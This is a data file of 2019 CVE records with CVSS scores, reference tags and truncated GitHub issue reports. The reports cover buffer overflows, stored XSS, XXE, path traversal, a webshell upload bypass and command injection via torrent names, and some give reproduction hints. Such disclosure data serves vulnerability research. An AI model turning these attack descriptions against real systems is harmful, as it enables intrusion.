"matchCriteriaId": "A50E5EBE-EC21-48BC-9205-1DEED806F9D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/archivesunleashed/borg-reducer/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"archivesunleashed",
"borg-reducer"
] | A buffer overflow scenario can be created within borg-reducer. The `dir` and `filepath` variables within `borg-reducer.h's write_report` function is vulnerable to this attack.
The output variable is set without any bounds at:
https://github.com/archivesunleashed/borg-reducer/blob/c6d5240e37f5aa08ab49fca519cfd72098d... | Buffer overflow in borg-reducer | https://api.github.com/repos/archivesunleashed/graphpass/issues/4/comments | 1 | 2018-03-04T11:59:36Z | 2018-03-08T21:45:06Z | https://github.com/archivesunleashed/graphpass/issues/4 | 302,079,863 | 4 | 528 |
CVE-2019-1010299 | 2019-07-15T18:15:11.727 | The Rust Programming Language Standard Library 1.18.0 and later is affected by: CWE-200: Information Exposure. The impact is: Contents of uninitialized memory could be printed to string or to log file. The component is: Debug trait implementation for std::collections::vec_deque::Iter. The attack vector is: The program ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rust-lang/rust/issues/53566"
},
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rust-lang:rust:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7121FBB2-4A3E-4A92-9040-CC9EF86D5257",
"versionEndExcluding": "1.30.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"908"
] | 908 | https://github.com/rust-lang/rust/issues/53566 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"rust-lang",
"rust"
] | Found by @MaloJaffre: The following code causes UB (not observable through crashes, but still):
```rust
use std::collections::VecDeque;
fn main() {
println!("{:?}", VecDeque::<u32>::new().iter());
}
```
This will create a `VecDeque` ring with capacity 8, then turn that into a slice for `Iter`, and then print... | vec_deque::Iter has unsound Debug implementation | https://api.github.com/repos/rust-lang/rust/issues/53566/comments | 1 | 2018-08-21T16:58:00Z | 2019-07-19T11:19:05Z | https://github.com/rust-lang/rust/issues/53566 | 352,628,470 | 53,566 | 529 |
CVE-2019-1010300 | 2019-07-15T18:15:11.803 | mz-automation libiec61850 1.3.2 1.3.1 1.3.0 is affected by: Buffer Overflow. The impact is: Software crash. The component is: server_example_complex_array. The attack vector is: Send a specific MMS protocol packet. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/mz-automation/libiec61850/issues/127"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mz-automation:libiec61850:1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E2C4E3F2-F412-4165-B103-3305306283D0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"119"
] | 119 | https://github.com/mz-automation/libiec61850/issues/127 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mz-automation",
"libiec61850"
] | Hi team,
Their are negative-size-param in `server_example_ca.c`
libIEC61850 1.3.0 1.3.1 1.3.2 version has this problem.
Snip **[server_example_ca.c](https://github.com/mz-automation/libiec61850/blob/v1.3/examples/server_example_complex_array/server_example_ca.c)**
```
==2158==ERROR: AddressSanitizer: negative-... | negative-size-param in server_example_ca.c | https://api.github.com/repos/mz-automation/libiec61850/issues/127/comments | 9 | 2019-02-25T13:26:26Z | 2019-03-01T11:06:51Z | https://github.com/mz-automation/libiec61850/issues/127 | 414,103,727 | 127 | 530 |
CVE-2019-13611 | 2019-07-16T00:15:10.837 | An issue was discovered in python-engineio through 3.8.2. There is a Cross-Site WebSocket Hijacking (CSWSH) vulnerability that allows attackers to make WebSocket connections to a server by using a victim's credentials, because the Origin header is not restricted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/miguelgrinberg/python-engineio/issues/128"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python-engineio_project:python-engineio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ABC8B5F5-B119-4E90-91D1-B9A9155A7CA2",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.2",
... | [
"352"
] | 352 | https://github.com/miguelgrinberg/python-engineio/issues/128 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"miguelgrinberg",
"python-engineio"
] | CORS headers are only works in XHR requests, and ignored by clients during a websocket connection.
Ref: https://tools.ietf.org/html/rfc6455#section-4.2.2
```
/origin/
The |Origin| header field in the client's handshake indicates
the origin of the script establishing the connection. The
... | Websocket hijacking vulnerability | https://api.github.com/repos/miguelgrinberg/python-engineio/issues/128/comments | 11 | 2019-07-14T11:07:57Z | 2019-07-29T16:04:11Z | https://github.com/miguelgrinberg/python-engineio/issues/128 | 467,823,477 | 128 | 531 |
CVE-2019-1010018 | 2019-07-16T13:15:10.893 | Zammad GmbH Zammad 2.3.0 and earlier is affected by: Cross Site Scripting (XSS) - CWE-80. The impact is: Execute java script code on users browser. The component is: web app. The attack vector is: the victim must open a ticket. The fixed version is: 2.3.1, 2.2.2 and 2.1.3. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zammad/zammad/compare/5c983f6...1a9af7d"
},
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zammad/z... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zammad:zammad:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBD9FD03-B9EB-45E2-A360-F91BB864C7D8",
"versionEndExcluding": null,
"versionEndIncluding": "2.1.2",
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/zammad/zammad/issues/1869 | [
"Third Party Advisory"
] | github.com | [
"zammad",
"zammad"
] | ### Infos:
* Used Zammad version: 2.2.1 and higher
* Installation method (source, package, ..): any
* Operating system: any
* Database + version: any
* Elasticsearch version: any
* Browser + version: any
@ValtteriL (https://github.com/ValtteriL) reported and XSS issue. The content of this issue will be publi... | XSS issue - placeholder | https://api.github.com/repos/zammad/zammad/issues/1869/comments | 0 | 2018-03-12T07:01:16Z | 2018-04-04T09:28:59Z | https://github.com/zammad/zammad/issues/1869 | 304,259,782 | 1,869 | 532 |
CVE-2019-1010057 | 2019-07-16T13:15:10.973 | nfdump 1.6.16 and earlier is affected by: Buffer Overflow. The impact is: The impact could range from a denial of service to local code execution. The component is: nfx.c:546, nffile_inline.c:83, minilzo.c (redistributed). The attack vector is: nfdump must read and process a specially crafted file. The fixed version is... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "josh@bress.net",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/phaag/nfdump/issues/104"
},
{
"source": "josh@bress.net",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nfdump_project:nfdump:*:*:*:*:*:*:*:*",
"matchCriteriaId": "986C11D8-D082-4411-911A-E3B02D9BD24F",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.16",
"versionStart... | [
"787"
] | 787 | https://github.com/phaag/nfdump/issues/104 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"phaag",
"nfdump"
] | ## Summary
nfdump (commit 27f62a5510096833523b469a56d5d32ed0bcb39a) is affected by multiple security vulnerabilities in:
- bin/minilzo.c
- bin/nffile_inline.c
- bin/nfx.c
For obvious security reasons, I voluntarily omitted to mention the affected lines of codes, so the developers should have enough time to fix t... | Multiple security vulnerabilities in minilzo.c, nffile_inline.c and nfx.c | https://api.github.com/repos/phaag/nfdump/issues/104/comments | 12 | 2018-03-17T16:18:29Z | 2019-07-31T08:43:35Z | https://github.com/phaag/nfdump/issues/104 | 306,168,981 | 104 | 533 |
CVE-2019-1010062 | 2019-07-16T13:15:11.410 | PluckCMS 4.7.4 and earlier is affected by: CWE-434 Unrestricted Upload of File with Dangerous Type. The impact is: get webshell. The component is: data/inc/images.php line36. The attack vector is: modify the MIME TYPE on HTTP request to upload a php file. The fixed version is: after commit 09f0ab871bf633973cfd9fc4fe59d... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/commit/09f0ab871bf633973cfd9fc4fe59d4a912397cf8"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluckcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "864B3716-962D-4BC2-8A56-E483D47AB4B7",
"versionEndExcluding": null,
"versionEndIncluding": "4.7.4",
"versionStartExcl... | [
"434"
] | 434 | https://github.com/pluck-cms/pluck/issues/44 | [
"Third Party Advisory"
] | github.com | [
"pluck-cms",
"pluck"
] | Hi! I found a Unrestricted File Upload Vulnerability on PluckCMS 4.7.4.
I found i can bypass the filetype detection on background site by modifying the MIME type on HTTP request. And with uploading a PHP File, i can get a webshell.

Please fix it ASAP ... | [Vulnerability] Unrestricted File Upload in background site | https://api.github.com/repos/pluck-cms/pluck/issues/44/comments | 2 | 2017-04-11T17:52:00Z | 2018-09-03T08:40:42Z | https://github.com/pluck-cms/pluck/issues/44 | 221,030,477 | 44 | 534 |
CVE-2019-1010043 | 2019-07-16T14:15:11.733 | Quake3e < 5ed740d is affected by: Buffer Overflow. The impact is: Possible code execution and denial of service. The component is: Argument string creation. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "josh@bress.net",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ec-/Quake3e/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ec-/Q... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:quake3e_project:quake3e:-:*:*:*:*:*:*:*",
"matchCriteriaId": "111F9A5D-DBBC-4E1E-8631-88F94CE250AA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/ec-/Quake3e/issues/9 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"ec-",
"Quake3e"
] | A buffer overflow scenario can be created within cmd.c. The `cmd_args` variable within the `char *Cmd_Args` function is vulnerable to this attack.
The `cmd_args` variable assigns all the arguments within argv to a single variable, space delimited.
https://github.com/ec-/Quake3e/blob/4660de638d63021f4b940c3ae53c3b... | Buffer overflow in cmd.c | https://api.github.com/repos/ec-/Quake3e/issues/9/comments | 1 | 2018-03-04T11:45:39Z | 2019-09-09T12:13:50Z | https://github.com/ec-/Quake3e/issues/9 | 302,078,998 | 9 | 535 |
CVE-2019-13617 | 2019-07-16T17:15:12.753 | njs through 0.3.3, used in NGINX, has a heap-based buffer over-read in nxt_vsprintf in nxt/nxt_sprintf.c during error handling, as demonstrated by an njs_regexp_literal call that leads to an njs_parser_lexer_error call and then an njs_parser_scope_error call. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15093"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E2A12AFA-F1E5-4E07-B86C-A6CC93CD2081",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.3",
"versionStartExcluding": null... | [
"125"
] | 125 | https://github.com/nginx/njs/issues/174 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"nginx",
"njs"
] | Hello, I am shuoz of alpha lab of topsec. I fuzz njs and found a heap overflow bug.
./njs ./tmp.js
```
fuzz@fuzz:~/Desktop/fuzzproject/njs/build$ ./njs ./tmp.js
INFO: Seed: 2208882516
INFO: Loaded 1 modules (8780 guards): [0x8a15a0, 0x8a9ed0),
./njs: Running 1 inputs 1 time(s) each.
Running: crash-0c9fced77... | heap-buffer-overflow in nxt_sprintf.c:429 | https://api.github.com/repos/nginx/njs/issues/174/comments | 3 | 2019-06-03T14:46:39Z | 2019-08-26T16:01:44Z | https://github.com/nginx/njs/issues/174 | 451,525,498 | 174 | 536 |
CVE-2019-13618 | 2019-07-16T17:15:12.830 | In GPAC before 0.8.0, isomedia/isom_read.c in libgpac.a has a heap-based buffer over-read, as demonstrated by a crash in gf_m2ts_sync in media_tools/mpegts.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/compare/440d475...6b4ab40"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1250 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | hello,I found a heap buffer overflow bug in gpac.
[bug details](http://blog.topsec.com.cn/gpac-heap-buffer-overflow-in-gf_m2ts_sync/)
[heap-over-flow.zip](https://github.com/gpac/gpac/files/3251236/heap-over-flow.zip)
| heap buffer overflow in gf_m2ts_sync | https://api.github.com/repos/gpac/gpac/issues/1250/comments | 1 | 2019-06-04T08:09:07Z | 2019-06-24T15:28:33Z | https://github.com/gpac/gpac/issues/1250 | 451,854,770 | 1,250 | 537 |
CVE-2019-13623 | 2019-07-17T03:15:10.540 | In NSA Ghidra before 9.1, path traversal can occur in RestoreTask.java (from the package ghidra.app.plugin.core.archive) via an archive with an executable file that has an initial ../ in its filename. This allows attackers to overwrite arbitrary files in scenarios where an intermediate analysis result is archived for s... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://blog.fxiao.me/ghidra/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/154015/Ghidra-Linux-9.0.4-Arbitrary-Code-Execution.html"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8297C6AE-DA74-4426-BB0F-6E9000B7BD4B",
"versionEndExcluding": null,
"versionEndIncluding": "9.0.4",
"versionStartExcluding": ... | [
"22"
] | 22 | https://github.com/NationalSecurityAgency/ghidra/issues/789 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"NationalSecurityAgency",
"ghidra"
] | **Describe the bug**
A path traversal vulnerability exists in RestoreTask.java from package ghidra.app.plugin.core.archive. This vulnerability allows attackers to overwrite arbitrary files in the system. To achieve arbitrary code execution, one of the solutions is to overwrite some critical ghidra modules, e.g., decom... | Arbitrary code execution through loading a malicious project | https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/789/comments | 5 | 2019-07-14T15:31:57Z | 2019-07-24T18:59:42Z | https://github.com/NationalSecurityAgency/ghidra/issues/789 | 467,852,993 | 789 | 538 |
CVE-2019-13625 | 2019-07-17T03:15:10.710 | NSA Ghidra before 9.0.1 allows XXE when a project is opened or restored, or a tool is imported, as demonstrated by a project.prp file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 9.4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://blog.fxiao.me/ghidra/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/NationalSecurityAgency/ghidra/issues... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nsa:ghidra:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6681C357-B934-46A5-8528-3E34E551ED4C",
"versionEndExcluding": "9.0.1",
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"611"
] | 611 | https://github.com/NationalSecurityAgency/ghidra/issues/71 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"NationalSecurityAgency",
"ghidra"
] | **Describe the bug**
Project open/restore is susceptible to XML External Entity Expansion attacks. This can be exploited in various ways by getting someone to open/restore a project prepared by attacker.
**To Reproduce**
Steps to reproduce the behavior:
1. Create a project, and close it.
2. Put an XXE payload in... | Project handling is susceptible to XXE | https://api.github.com/repos/NationalSecurityAgency/ghidra/issues/71/comments | 8 | 2019-03-06T21:20:30Z | 2019-04-02T14:34:33Z | https://github.com/NationalSecurityAgency/ghidra/issues/71 | 418,014,263 | 71 | 539 |
CVE-2019-1010091 | 2019-07-17T17:15:13.200 | tinymce 4.7.11, 4.7.12 is affected by: CWE-79: Improper Neutralization of Input During Web Page Generation. The impact is: JavaScript code execution. The component is: Media element. The attack vector is: The victim must paste malicious content to media element's embed tab. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "josh@bress.net",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/tinymce/tinymce/issues/4394"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tiny:tinymce:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A2B392D9-F383-487C-B322-40C5AD168F5F",
"versionEndExcluding": "4.9.10",
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/tinymce/tinymce/issues/4394 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"tinymce",
"tinymce"
] | I would like to request a **security bug**
**What is the current behavior?**
Tinymce is prone to inappropriate validation of user input in process of media element creation. Below I described PoC which shows a way to execute arbitrary JavaScript code - self XSS.
**Steps to reproduce:** (It can be tested at: htt... | Cross-site Scripting (XSS) issue in media element | https://api.github.com/repos/tinymce/tinymce/issues/4394/comments | 6 | 2018-05-15T09:17:48Z | 2020-04-23T04:01:23Z | https://github.com/tinymce/tinymce/issues/4394 | 323,132,612 | 4,394 | 540 |
CVE-2019-13640 | 2019-07-17T22:15:10.583 | In qBittorrent before 4.1.7, the function Application::runExternalProgram() located in app/application.cpp allows command injection via shell metacharacters in the torrent name parameter or current tracker parameter, as demonstrated by remote command execution via a crafted name within an RSS feed. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00080.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00085.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:qbittorrent:qbittorrent:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E01B3EF9-47C8-4CE7-94ED-2AE8A61ACCBC",
"versionEndExcluding": "4.1.7",
"versionEndIncluding": null,
"versionStar... | [
"78"
] | 78 | https://github.com/qbittorrent/qBittorrent/issues/10925 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"qbittorrent",
"qBittorrent"
] | **Please provide the following information**
### qBittorrent version and Operating System
4.1.5 FreeBSD, but seeing the source code, probably all versions
### What is the problem
The function Application::runExternalProgram() located in qBittorrent/src/app/application.cpp does not sanitize the name of the torre... | Able to inject arbitrary commands when using "Run external program on torrent completion" | https://api.github.com/repos/qbittorrent/qBittorrent/issues/10925/comments | 22 | 2019-07-15T00:04:58Z | 2021-02-28T22:28:54Z | https://github.com/qbittorrent/qBittorrent/issues/10925 | 467,899,627 | 10,925 | 541 |
CVE-2019-13643 | 2019-07-18T03:15:10.137 | Stored XSS in EspoCRM before 5.6.4 allows remote attackers to execute malicious JavaScript and inject arbitrary source code into the target pages. The attack begins by storing a new stream message containing an XSS payload. The stored payload can then be triggered by clicking a malicious link on the Notifications page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espocrm/issues/1349"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/espocrm/espocrm/milestone/64?closed... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:espocrm:espocrm:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DC38470D-6362-4909-9A9C-57AC9C352943",
"versionEndExcluding": "5.6.4",
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/espocrm/espocrm/issues/1349 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"espocrm",
"espocrm"
] | ### Description
Current version of EspoCRM 5.6.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in Stream messages. Malicious attacker can create specially crafted link, which contains javascript code and assign it to any user in the system. After the link is clicked malicious javascript... | Stored XSS in Stream messages | https://api.github.com/repos/espocrm/espocrm/issues/1349/comments | 2 | 2019-07-12T13:10:20Z | 2019-08-07T07:19:19Z | https://github.com/espocrm/espocrm/issues/1349 | 467,406,260 | 1,349 | 542 |
CVE-2019-13644 | 2019-07-18T03:15:10.310 | Firefly III before 4.7.17.1 is vulnerable to stored XSS due to lack of filtration of user-supplied data in a budget name. The JavaScript code is contained in a transaction, and is executed on the tags/show/$tag_number$ tag summary page. NOTE: It is asserted that an attacker must have the same access rights as the user ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/compare/76aa8ac...45b8c36"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E9FB79EA-63CB-4D15-BDAE-E7172C4488CB",
"versionEndExcluding": "4.7.17.1",
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2335 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17 is vulnerable to stored XSS due to lack of filtration of user-supplied data in budget name. Malicious attacker can create specially crafted link, which contains javascript code and assign it to budget name. User who add transactions with malicious budget, c... | Stored XSS in budget name | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2335/comments | 7 | 2019-07-15T14:27:10Z | 2020-01-19T07:49:05Z | https://github.com/firefly-iii/firefly-iii/issues/2335 | 468,159,821 | 2,335 | 543 |
CVE-2019-13645 | 2019-07-18T03:15:10.373 | Firefly III before 4.7.17.3 is vulnerable to stored XSS due to lack of filtration of user-supplied data in image file names. The JavaScript code is executed during attachments/edit/$file_id$ attachment editing. NOTE: It is asserted that an attacker must have the same access rights as the user in order to be able to exe... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/compare/a70b7cc...7d482aa"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:firefly-iii:firefly_iii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0FADBC20-2F49-4DC6-B671-6052A031EEF2",
"versionEndExcluding": "4.7.17.3",
"versionEndIncluding": null,
"versionS... | [
"79"
] | 79 | https://github.com/firefly-iii/firefly-iii/issues/2337 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"firefly-iii",
"firefly-iii"
] | **Description**
Current version of Firefly III Version 4.7.17.2 is vulnerable to stored XSS due to lack of filtration of user-supplied data in file names. Malicious attacker can upload specially crafted image, which contains javascript code in its name. Malicious javascript code will be executed when user edit this at... | Stored XSS in filename | https://api.github.com/repos/firefly-iii/firefly-iii/issues/2337/comments | 4 | 2019-07-16T11:57:57Z | 2020-01-19T07:49:06Z | https://github.com/firefly-iii/firefly-iii/issues/2337 | 468,612,295 | 2,337 | 544 |
CVE-2019-13646 | 2019-07-18T03:15:10.747 | Firefly III before 4.7.17.3 is vulnerable to reflected XSS due to lack of filtration of user-supplied data in a search query. NOTE: It is asserted that an attacker must have the same access rights as the user in order to be able to execute the vulnerability | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/firefly-iii/firefly-iii/compare/a70b7cc...7d482aa"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
